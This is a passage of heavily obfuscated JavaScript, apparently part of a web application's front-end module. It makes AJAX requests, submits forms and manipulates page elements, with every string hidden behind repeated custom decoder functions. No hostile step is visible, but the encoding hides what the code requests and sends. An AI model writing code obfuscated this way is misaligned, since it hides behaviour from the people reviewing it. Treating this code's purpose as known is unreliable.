_FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Iysb62x(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=YtCTQJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__globalObject(Muhnusy(339))[Muhnusy(340)](Iysb62x(341))}else{function JvZ46E1(__TextDecoder){var __Uint8Array="q8B&chfZbAYIj@G+erU^o7vPdT(\"~O,W)nsKpD>yHV!53g=EF4R|au02#M;z$NS_*Li/Jm:k6Qltw}1C<.`[%9{x?]X",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function PkekGyE(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=JvZ46E1(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const glNrIJ=__Buffer[Muhnusy(J26YAaW[72])](PkekGyE(342)),Y3bOzmo=__Buffer[PkekGyE(J26YAaW[73])]();if(Y3bOzmo>__Array){function wsqGWBA(__TextDecoder){var __Uint8Array="RQW3_uyX#74l,8.I&L\"jeHpY?r*PkO(E={v|9o[:VK1>%BihmDUACS~G]fdw)2n@$;F6M/0bz<Jacq!Nx^Ts+`g5}tZ",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function PbpqwMA(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wsqGWBA(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}glNrIJ[PkekGyE(J26YAaW[73])](glNrIJ[PbpqwMA(344)]()-(Y3bOzmo-__Array))}else{if(__Buffer[PkekGyE(J26YAaW[73])]()<__Array){glNrIJ[PkekGyE(J26YAaW[73])](glNrIJ[PkekGyE(J26YAaW[73])]()+(__Array-Y3bOzmo))}}}if(vhDZIO){HSwkhf[Muhnusy(J26YAaW[74])](HSwkhf[Muhnusy(J26YAaW[75])](Muhnusy(345)))}}},[__String(346)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="}gPE/W[GVUjb.%^Y1=7y`D~]?fRI:ne!d+J\"ZtX0,CoLHN#SThzuB5sl;v$(M4*{F<k8KmA2@3cwaO|x69&Qprq)i_>",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__TextDecoder[__Buffer(347)]();const __Array=this[__Buffer(348)][__Buffer(J26YAaW[77])](__Buffer(350))[__Buffer(J26YAaW[78])](J26YAaW[47])==__Buffer(352)?__Buffer(353):__Buffer(354),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(355)+__Buffer(356)+J26YAaW[76]])[__Buffer(J26YAaW[77])](__Buffer(357))[__Buffer(J26YAaW[78])](J26YAaW[47]),mSELW3m=__globalObject(__TextDecoder[__Buffer(358)])[__Buffer(J26YAaW[78])](__Buffer(359));ips[__Buffer(360)]()(ips[__Buffer(361)](__Buffer(362))+__Buffer(363),{[__Buffer(364)]:{[__Buffer(365)]:__Array,[__Buffer(366)]:utf8ArrayToStr,[__Buffer(367)]:mSELW3m[__Buffer(368)](new RegExp(__Buffer(369),""),"$1")},[__Buffer(J26YAaW[79])]:__Buffer(371)})[__Buffer(372)](function(__Uint8Array){if(__Uint8Array[__Buffer(J26YAaW[79])]==__Buffer(373)){function __Array(__Uint8Array){var __Array="9IsUDOLWPx|B`VSw_ETvy;4{:Q&.GJ)Zcdq<}5NK(+~eA@pk=[7?/F%jC\"t^M2a]o1!h6u#iz$0ng,f>83*mYlRbHrX",utf8ArrayToStr,mSELW3m,__String,__TextDecoder,__Buffer,__globalObject,dErJ9hN;LUUcgIc(utf8ArrayToStr=""+(__Uint8Array||""),mSELW3m=utf8ArrayToStr.length,__String=[],__TextDecoder=J26YAaW[0],__Buffer=J26YAaW[0],__globalObject=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<mSELW3m;dErJ9hN++){var pn6PTQw=__Array.indexOf(utf8ArrayToStr[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__globalObject<J26YAaW[0]){__globalObject=pn6PTQw}else{LUUcgIc(__globalObject+=pn6PTQw*J26YAaW[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(__TextDecoder&J26YAaW[3]),__TextDecoder>>=J26YAaW[2],__Buffer-=J26YAaW[2])}while(__Buffer>J26YAaW[9]);__globalObject=-J26YAaW[1]}}if(__globalObject>-J26YAaW[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&J26YAaW[3])}return ytuN3dr(__String)}function utf8ArrayToStr(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__Array(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}ips[J26YAaW[86]][utf8ArrayToStr(374)][utf8ArrayToStr(375)]({[utf8ArrayToStr(J26YAaW[80])]:__Uint8Array[utf8ArrayToStr(J26YAaW[80])]})}else{function mSELW3m(__Uint8Array){var __Array="DtUiKxL(?+YTOwg><0!A^7zb{FI|$Xh39np@\"Nvjys.Zou*EGJcBk)[C=/RHQ%_&MfWe5dmVP;S,8la6q#}4`2]1:~r",utf8ArrayToStr,mSELW3m,__String,__TextDecoder,__Buffer,__globalObject,dErJ9hN;LUUcgIc(utf8ArrayToStr=""+(__Uint8Array||""),mSELW3m=utf8ArrayToStr.length,__String=[],__TextDecoder=J26YAaW[0],__Buffer=J26YAaW[0],__globalObject=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<mSELW3m;dErJ9hN++){var pn6PTQw=__Array.indexOf(utf8ArrayToStr[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__globalObject<J26YAaW[0]){__globalObject=pn6PTQw}else{LUUcgIc(__globalObject+=pn6PTQw*J26YAaW[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(__TextDecoder&J26YAaW[3]),__TextDecoder>>=J26YAaW[2],__Buffer-=J26YAaW[2])}while(__Buffer>J26YAaW[9]);__globalObject=-J26YAaW[1]}}if(__globalObject>-J26YAaW[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&J26YAaW[3])}return ytuN3dr(__String)}function __String(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=mSELW3m(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(__Uint8Array[__String(J26YAaW[81])]===J26YAaW[17]||__Uint8Array[__String(J26YAaW[81])][__String(378)]==J26YAaW[0]){return}LUUcgIc(__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(380)](__String(381)),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(J26YAaW[83])](__String(383),""),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(J26YAaW[83])](__String(384),__Uint8Array[__String(J26YAaW[81])]),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(385)]())}});return J26YAaW[21]},[__String(386)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Zw+VP]_1nvH#2~}3<S9JQxk%sty7g{hz^=A5(Wp6@N!&beIX0BL$MR4OFKU|[i8Eadrfo,T>umqGCj\"/*.)`c;DYl?:",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__TextDecoder[__String(J26YAaW[84])]();const __Array=__globalObject(__TextDecoder[__String(387)])[__String(J26YAaW[87])](__String(389)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(390)])[__Buffer(391)+J26YAaW[76]](__Buffer(392))[__Buffer(J26YAaW[85])](J26YAaW[47]);__globalObject(__Buffer(394))[__Buffer(395)](ips[__Buffer(396)][__Buffer(397)](__Buffer(398),{[__Buffer(399)]:utf8ArrayToStr,[__Buffer(400)]:__Array[__Buffer(J26YAaW[85])](__Buffer(401)),[__Buffer(402)]:__Array[__Buffer(J26YAaW[85])](__Buffer(403))}));const mSELW3m=ips[J26YAaW[86]][__Buffer(404)][__Buffer(405)]({[__Buffer(406)]:J26YAaW[21],[__Buffer(407)]:__Buffer(408),[__Buffer(409)+__Buffer(410)]:J26YAaW[19],[__Buffer(411)]:__Buffer(412)+utf8ArrayToStr});LUUcgIc(mSELW3m[__Buffer(413)](),this[__Buffer(414)]());return J26YAaW[21]},[__String(415)](__TextDecoder){LUUcgIc(__TextDecoder[__String(J26YAaW[84])](),this[__String(J26YAaW[88])]());const __Uint8Array=__globalObject(__TextDecoder[__String(417)+__String(418)+J26YAaW[76]])[__String(J26YAaW[87])](__String(419)+__String(420)+__String(421)+__String(422));__Uint8Array[__String(J26YAaW[89])](__String(424))[__String(425)](ips[__String(426)][__String(427)](__String(428),{[__String(429)]:__Uint8Array[__String(430)](__String(431))}));return J26YAaW[21]},[__String(J26YAaW[88])](){this[__String(J26YAaW[102])][__String(J26YAaW[89])](__String(433))[__String(434)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="ZzCpMrqSBNEKIT8{+#43!P1iu_^Uf}O,`*/L2;Gn0h<Av]s(ebDHj7wcJ)dQxV@\">9%F6loyW5R|$kg.aYX&m:?=t[~",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(__globalObject(this)[__String(435)](__Uint8Array(436))==__Uint8Array(437)){__globalObject(this)[__Uint8Array(438)](J26YAaW[0])[__Uint8Array(439)]()}else{function __Buffer(__TextDecoder){var __Uint8Array="stJPTjAcUqhWfeFdg,x8ZbMmQK\"H7BYN@i_&IokX5)$=RSVCaEpvLrOlyD*34]G~%<9.|z^{`?2/+>u}:#1[;!w60n(",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(440)](__Uint8Array(441));utf8ArrayToStr[__Uint8Array(442)](ips[__Uint8Array(443)][__Uint8Array(444)](__Uint8Array(445),{[__Uint8Array(446)]:utf8ArrayToStr[__Uint8Array(J26YAaW[90])](__Uint8Array(448)),[__Uint8Array(449)]:utf8ArrayToStr[__Uint8Array(J26YAaW[90])](__Uint8Array(450)),[__Array(451)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(453)),[J26YAaW[47]]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(454)+"d"),[__Array(455)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(456)),[__Array(457)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(458)),[__Array(459)]:J26YAaW[17]}))}})},[__String(460)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__String(J26YAaW[95])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="2<8(!*>\"4O/Teho][w9Jgp{CB@v&j.^mMR`Y3?VWNXk1fnLA;)6D+cyd0=}tF:Z7i$HaxEKuP%_lUGIrQ,qz#bSs5|~",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(this[__String(464)]=this[__Array(465)][__Array(J26YAaW[92])](),this[__Array(467)]=this[__Array(468)][__Array(469)](__Array(470))[__Array(J26YAaW[92])]())}},[__String(471)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__String(J26YAaW[95])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="M39\";&oXA%~L$hq!Dr^EtQRn|uzl*SxBI}vweZV`C?k86dp][GNcF:UjyiKJ0m1Ys=Tgf4<5#b2{W_.a7(OH)>+@,/P",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__Array(472)](__Array(473)),this[__Array(J26YAaW[96])][__Array(J26YAaW[97])](__Array(476))[__Array(477)]());const utf8ArrayToStr=this[__Array(J26YAaW[96])][__Array(478)](__Array(479))[__Array(J26YAaW[97])](__Array(480)),mSELW3m=this[__Array(J26YAaW[96])][__Array(J26YAaW[97])](__Array(481))[__Array(J26YAaW[98])]()-this[__Array(483)]+20;utf8ArrayToStr[__Array(J26YAaW[98])](this[__Array(484)]-mSELW3m)}},[__String(485)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(486)]==J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="wlioYk@;GAgX_[|P~0I5J7Svc{VB}Cz1ZNL:!\"./e?]W6du(=8brh,F9&mtD>n3j$2q%E+p#KaxHRfMT`*U<4Qs)^Oy",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(J26YAaW[100])])[__Array(J26YAaW[101])](__Array(489))[__Array(J26YAaW[99])]>J26YAaW[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="0ufE6i\"vg8d*5<jA^4TPoOx:bY(mD[Hc$&B?@sNk`a;trnVLqKZ=z.w%UCR>QlJ9~7/hp|{G+}!S321_M)IF,eWXy]#",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function mSELW3m(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=utf8ArrayToStr(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(this[__Array(491)][__Array(492)]()[__Array(J26YAaW[99])]==J26YAaW[0]){function GbAxMd(__TextDecoder){var __Uint8Array="NOiQRYmdIUJGFoHTAb$^;8ChZSf1lnWq<_E|~}?+7j:#=!x3Le(ck%us/g.DKB[>pzMvryt20a6*P4V{5]w&\")@,9`X",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__globalObject(__TextDecoder[__Array(J26YAaW[100])])[__Array(J26YAaW[101])](v2rgnQf(493))[v2rgnQf(494)](v2rgnQf(495))}const Dfn891=this[mSELW3m(496)][mSELW3m(497)](mSELW3m(498))[mSELW3m(499)](mSELW3m(500));Dfn891[mSELW3m(501)](this[mSELW3m(502)])}}},[__String(503)](){if(this[__String(J26YAaW[102])][__String(J26YAaW[87])](__String(504))[__String(J26YAaW[95])]>J26YAaW[0]){__globalObject(__String(505))[__String(506)](__String(507))}},[__String(508)](__globalObject){LUUcgIc(__globalObject[__String(J26YAaW[84])](),this[__String(J26YAaW[102])][__String(J26YAaW[89])](__String(509))[__String(510)]());return J26YAaW[21]},[__String(511)](__TextDecoder){if(this[__String(512)]){function __Uint8Array(__TextDecoder){var __Uint8Array="WA<rMUlL[d0(O>NBP&6${*xt:CKT#SQwc,f%qs@]D9avb)4XJ7EF!i=~3;e`kh^jgGuoYV_R\"Z+mnH}8p1y./z5?|2I",__Buffer,__globalObject,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var 